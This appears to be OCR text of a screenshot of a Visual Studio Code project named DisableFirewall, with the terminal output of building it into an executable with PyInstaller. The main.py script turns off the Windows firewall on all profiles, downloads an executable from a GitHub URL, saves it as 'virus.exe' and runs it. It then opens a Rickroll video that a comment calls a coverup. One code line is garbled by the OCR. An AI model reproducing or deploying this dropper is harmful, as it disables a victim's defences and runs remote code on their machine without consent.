 File Edit Selection View Go Run Terminal Help
main.py - DisableFirewall - Visual Studio Code
EXPLORER
main.py
chrome.ico
DISABLE...
main.py > ...
__pycache__
build
dist
main.exe
chrome.ico
main.py
main.spec
1 # Import Libraries
2 import subprocess
3 # import sys
4 import os
5 import requests
6
7 # Set variables
8 exe_url = "https://github.com/hassamohammed/thingfortest/raw/main/main.exe"
9
10 # Disable the Firewall
11 # netsh advfirewall set allprofiles state off
12 # p = subprocess.Popen(["powershell.exe", "netsh advfirewall set allprofiles state off"], stdout = sys.stdout)
13 # p.communicate()
14
15 os.system("netsh advfirewall set allprofiles state off")
16
17 # Download Virus
18
19 # URL of the executable is defined as exe_url
20 r = requests.get(exe_ur response object
21
22 # send a HTTP request to and save
23 # the HTTP response in a response object called r
24 with open("virus.exe", "wb") as f:
25 # Saving received content as a exe file
26 f.write(r.content)
27
28 # Execute the Virus
29 subprocess.call("virus.exe", shell=True)
30
31 # Rickroll as coverup
32 os.system('cmd /k "start https://www.youtube.com/watch?v=-AXetJvTfU0"')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER COMMENTS
powershell
21558 INFO: Writing RT_ICON 9 resource with 1128 bytes
21563 INFO: Copying 0 resources to EXE
21563 INFO: Emedding manifest in EXE
21564 INFO: Updating manifest in C:\Users\hassa\Desktop\DisableFirewall\dist\main.exe.notanexecutable
21644 INFO: Updating resource type 24 name 1 language 0
21649 INFO: Appending PKG archive to EXE
24833 INFO: Building EXE from EXE-00.toc completed successfully.
PS C:\Users\hassa\Desktop\DisableFirewall>
1
OUTLINE
TIMELINE
0 0 tabnine starter
Ln 23, Col 46 Spaces: 4 UTF-8 CRLF Python 3.10.7 64-bit Go Live